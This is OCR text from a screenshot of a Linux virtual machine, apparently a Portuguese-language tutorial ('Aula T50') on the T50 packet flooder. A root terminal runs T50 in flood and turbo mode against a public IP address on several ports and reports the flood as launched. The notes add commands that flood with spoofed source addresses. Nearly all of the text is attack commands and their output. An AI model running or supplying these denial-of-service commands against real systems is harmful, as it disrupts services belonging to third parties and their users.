 bugtrack [Executando] - Oracle VM VirtualBox
Applications Places System
Conky On | Off
Fri, 18 Jan, 20:26 bugtraq
root@siriricababy:/home/bugtraq/Desktop/t50-5.4.1-rc1/src
File Edit View Search Terminal Help
Bugtraq@II Beta ~$ su
Password:
root@siriricababy:/home/bugtraq# cd /
root@siriricababy:/# cd /home/bugtraq/Desktop/t50-5.4.1-rc1/src/
root@siriricababy:/home/bugtraq/Desktop/t50-5.4.1-rc1/src# ./t50 173.194.74.121
--flood --turbo --dport 80 443 21 22
entering in flood mode...
activating turbo...
hit CTRL+C to break.
T50 5.4.1-rc1 successfully launched on Jan 18th 2013 20:25:43
BUGTRAQ 2
BLACK WIDOW
root@siriricababy: /home/...
Sem título - Bloco de notas
Arquivo Editar Formatar Exibir Ajuda
para finalizar vamos usar o t50
primeiro logando como root
o t50 foi iniciado e o servidor ja
comecou a recber pacotes.
use com cuidado essa ferramenta..
Encontro vcs no
Aula T50 - Bloco de notas
Arquivo Editar Formatar Exibir Ajuda
5) Comandos t50 " ./t50 --help"
FINAL
COMANDO : EXEMPLO ILUSTRATIVO
./t50 192.168.1.12 --flood --turbo --dport
80 -S -s 10.10.0. --protocol TCP
varias portas.:
./t50 192.168.1.12 --flood --turbo --dport
80 53 443 12345 -S -s 10.10.0. --protocol
PT
20:26
18/01/2013